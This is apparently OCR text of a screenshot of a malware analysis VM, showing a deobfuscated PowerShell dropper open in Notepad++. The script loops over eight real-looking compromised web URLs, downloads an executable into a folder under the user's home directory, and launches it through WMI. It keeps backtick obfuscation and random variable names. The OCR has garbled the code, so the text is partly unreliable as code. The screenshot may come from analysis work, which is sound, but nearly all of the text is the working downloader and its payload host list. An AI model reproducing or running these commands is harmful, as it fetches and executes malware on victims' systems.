 Windows 10 (Newest(19/10 da download all)) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\Chu\Desktop\Solved_Doc2.vb - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Solved_Doc2.vb doc3.txt
1 SeT-ITEM Variable:VhD295 ( [Type]SYsTEm.iO.dIrECtoRY)
2 $tw9=[type]SySTem.neT.SerVIcepointManageR
3
4 $Y380o1f=$Iqp5uea + [char](64) + $Dxd8ovx
5
6 $VHd295::"CrE`AtedIRe`ctory"($HOME + \Jehhzda\Ben14fr\)
7
8 (CHilDITem VariaBlE:TW9 ).vALue::sEcUrityproTocOL = Tls12
9
10 $HOME+\Jehhzda\Ben14fr\.exe=$HOME+\Jehhzda\Ben14fr\.exe
11
12 $Sll8oku=.new-object nEt.WebCLIEnt
13 $url_list='
14 http://eubanks7.com/administrator/ubdDbB/,
15 https://erkala.com/wp-admin/mi5m/,
16 http://lidoraggiodisole.it/cgi-bin/zLG879/,
17 http://nickjehlen.com/oldsite/nZSNQ/,
18 http://www.riminvest.vn/install/Zxh/,
19 http://www.1ca.co.za/1cAdmin/b/,
20 http://paulscomputing.com/CraigsMagicSquare/f/,
21 http://wikibricolage.com/wp-admin/XiZrby/$Q52l9j7=('U5'+('f'+'b3')+'tv')'
22
23 foreach ($url in $url_list){
24 try($new-object nEt.WebCLIEnt."d`oWnLoADf`ile"($url, $HOME+\Jehhzda\Ben14fr\.exe)
25
26 If ((.Get-Item $HOME+\Jehhzda\Ben14fr\.exe)."lE`NG`Th" -ge 44686) {
27 ([wmiclass]win32_Process)."c`R`eaTE"($HOME+\Jehhzda\Ben14fr\.exe)
28 break
29